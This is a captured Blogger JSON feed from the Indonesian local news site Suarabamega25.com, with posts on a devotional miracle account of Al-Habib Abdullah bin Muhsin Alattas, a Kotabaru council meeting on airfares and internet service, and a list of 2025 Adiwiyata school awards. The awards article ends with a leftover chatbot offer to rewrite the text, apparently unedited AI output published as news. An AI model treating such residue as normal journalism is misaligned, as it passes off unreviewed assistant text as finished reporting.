Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin (12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery111007337397910538501_1768916921134&_=1768916921135
body_size: 5514
content:
// API callback
jQuery111007337397910538501_1768916921134({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi 